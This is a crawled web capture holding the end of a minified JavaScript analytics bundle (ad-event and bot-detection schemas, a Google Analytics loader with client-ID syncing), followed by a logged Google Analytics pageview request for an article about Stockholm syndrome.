"bool","id":3},"vertical":{"type":"string","id":4},"template":{"type":"string","id":5},"device":{"type":"string","id":6}}},"AdUnitImpression":{"fields":{"environment":{"type":"string","id":1},"country":{"type":"string","id":2},"userInEU":{"type":"bool","id":3},"vertical":{"type":"string","id":4},"template":{"type":"string","id":5},"device":{"type":"string","id":6},"position":{"type":"string","id":7},"size":{"type":"string","id":8}}},"AdUnitViewed":{"fields":{"environment":{"type":"string","id":1},"country":{"type":"string","id":2},"userInEU":{"type":"bool","id":3},"vertical":{"type":"string","id":4},"template":{"type":"string","id":5},"device":{"type":"string","id":6},"position":{"type":"string","id":7},"size":{"type":"string","id":8}}},"BotDetectionResult":{"fields":{"environment":{"type":"string","id":1},"time":{"type":"float","id":2},"score":{"type":"int32","id":3},"vertical":{"type":"string","id":4},"template":{"type":"string","id":5},"country":{"type":"string","id":6},"userInEU":{"type":"bool","id":7}}},"BotDetectedBlockAds":{"fields":{"environment":{"type":"string","id":1},"reason":{"type":"string","id":2}}},"BotDetectionQueryDelayed":{"fields":{"environment":{"type":"string","id":1},"country":{"type":"string","id":2},"userInEU":{"type":"bool","id":3}}}}}}}}}}}')},function(e,t,n){"use strict";(function(e){var r=n(5),o=n.n(r),i=n(0),a=e&&e.location&&e.location.hash||"";var c,d,u={debugEnabled:(c="debug",d=function(e,t){for(var n=e.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=o()(a,2),d=c[0],u=c[1];if(d===t){r=u;break}}try{return decodeURIComponent(r)}catch(e){return console.error(e),""}}(a,c),d?Object(i.a)("".concat(d)):null)};t.a=u}).call(this,n(4))},function(e){e.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"JPAN":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(e,t,n){var r=n(22),o=n(23),i=n(10),a=n(24);e.exports=function(e){return r(e)||o(e)||i(e)||a()}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return u}));var r=n(3),o=n(0),i=n(1),a={primaryGaIframe:null,cb:null,timer:null};function c(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=window,a=o.document,c=o.location,d=a.createElement("iframe"),u=t===r.a?"/@s1/iframe.html":"".concat(r.h,"/%40s1/dpl/").concat(e,"/iframe.html"),s="".concat(u,"#s1&debug=").concat(String(i.b),"&clientId=").concat(n,"&screen=").concat(r.i,"&page=").concat(encodeURIComponent(c.pathname),"&location=").concat(encodeURIComponent(c.href),"=&title=").concat(encodeURIComponent(a.title)).substring(0,r.g);return d.setAttribute("id",r.f),d.setAttribute("src",s),d.setAttribute("style","display:none;"),a.body.appendChild(d),d}function d(t){var n=t.data;Object(o.e)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",d),e.clearTimeout(a.timer),null!=a.cb&&a.cb(n))}function u(t,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,u=arguments.length>2?arguments[2]:void 0;a.cb=r,window.addEventListener("message",d,!1),a.timer=e.setTimeout((function(){Object(i.a)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",d),r(null)}),o);var s=function(){a.primaryGaIframe=c(t,n,u)},l=window,f=l.document,p=void 0===f?{}:f;"complete"===p.readyState||"loading"!==p.readyState&&!p.documentElement.doScroll?s():p.addEventListener("DOMContentLoaded",s)}}}).call(this,n(4))},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(3),o=n(0);function i(e){if(!document||!document.cookie)return[];var t="; ".concat(document.cookie).split("; ".concat(e,"="));return t.shift(),t.map((function(e){return e.split(";").shift()}))}function a(e){var t=function(e){var t=i(e);if(!t.length)return"";if(1===t.length)return t[0];var n="$domainCookieToken";document.cookie="".concat(e,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var r=i(e),o="",a=0;a<t.length;a+=1){for(var c=!1,d=0;d<r.length;d+=1)if(r[d]===t[a]){c=!0;break}if(!c){o=t[a];break}}document.cookie="".concat(e,"=").concat(o,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",s=0;s<r.length;s+=1)if(r[s]!==n){u=r[s];break}return u}(e);return(/.*GA.\..\.(.*)/g.exec(t)||[])[1]||t}var c=n(1);function d(e){return"DPL.loadGa failed: ".concat(e)}function u(e){return function(t,n){var i=t.gaMeasurementId,u=void 0===i?"":i,s=t.gtmId,l=void 0===s?"":s,f=t.maxTimeout,p=void 0===f?2e3:f;if(window.ga||window.gtag)throw new Error(d("Google Analytics scripts already loaded."));!function(e){var t=e.gaMeasurementId,n=e.gtmId,r=e.maxTimeout;if(!t)throw new Error(d("gaMeasurementId is required."));if("string"!=typeof t)throw new Error(d("gaMeasurementId should be a string."));if(!n)throw new Error(d("gtmId is required."));if("string"!=typeof n)throw new Error(d("gtmId should be a string."));if(!Object(o.d)(r))throw new Error(d("maxTimeout should be an ingeter."))}({gaMeasurementId:u,gtmId:l,maxTimeout:p});var g=(window||{}).localStorage,y=g&&g.getItem(r.c)||"",v="".concat(r.d[r.e],"?id=").concat(l);if(Object(o.h)(),Object(o.g)(),y)Object(c.a)("ga: use verifiedClientId",y),window.ga("create",u,{clientId:y}),Object(o.f)(v),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),n&&n(y);else{var m=a(r.b);e((function(e){var t=m||"",i=(e||{}).primaryClientId,a=void 0===i?"":i;a?(t=a,Object(c.a)("ga: received ".concat(t," from primary sync"))):Object(c.a)("ga: unable to determine clientId from primary sync: using(".concat(t,")")),t&&g&&(g.setItem(r.c,t),Object(c.a)("ga: stored ".concat(t," to skip future sync")));var d=t?{clientId:t}:"auto";window.ga("create",u,d),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),Object(o.f)(v),n&&n(t)}),p,m)}}}},function(e,t,n){"use strict";n.r(t),function(e){var r=n(12),o=n(2),i=n(16),a=n(17),c=r.nested.system1.nested.hsw.nested.v1.nested,d={hsw:{PageInfo:{log:Object(o.a)(c,"PageInfo","HSW")},PageInfoError:{log:Object(o.a)(c,"PageInfoError","HSW")},ScrollPageview:{log:Object(o.a)(c,"ScrollPageview","HSW")},WidgetLoad:{log:Object(o.a)(c,"WidgetLoad","HSW")},VideoInitError:{log:Object(o.a)(c,"VideoInitError","HSW")},VideoAdError:{log:Object(o.a)(c,"VideoAdError","HSW")},VideoError:{log:Object(o.a)(c,"VideoError","HSW")},AdRequestStart:{log:Object(o.a)(c,"AdRequestStart","HSW")},AdUnitImpression:{log:Object(o.a)(c,"AdUnitImpression","HSW")},AdUnitViewed:{log:Object(o.a)(c,"AdUnitViewed","HSW")},BotDetectionResult:{log:Object(o.a)(c,"BotDetectionResult","HSW")},BotDetectedBlockAds:{log:Object(o.a)(c,"BotDetectedBlockAds","HSW")},BotDetectionQueryDelayed:{log:Object(o.a)(c,"BotDetectionQueryDelayed","HSW")}}},u=function(e,t){var n=e.event,r=e.product,o=e.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,t)},s=Object(i.a)("3.2.2","production"),l={log:u,loadGa:Object(a.a)(s),events:d,getSchema:function(){return{hsw:c}},product:"HSW"};Object(o.b)(e,u),t.default=l}.call(this,n(4))},function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},function(e,t){e.exports=function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=e[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){var r=n(11);e.exports=function(e){if(Array.isArray(e))return r(e)}},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}}]).default}));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2065399154&t=pageview&_s=1&dl=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F&ul=en-us%40posix&dt=Is%20Stockholm%20syndrome%20real%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1550114636&gjid=470059639&cid=1263612952.1769675581&tid=UA-96788094-1&_gid=165972477.1769675581&_r=1&_slc=1&z=1555739889
body_size: -449
content:
2,cG-S3MRH5TNFE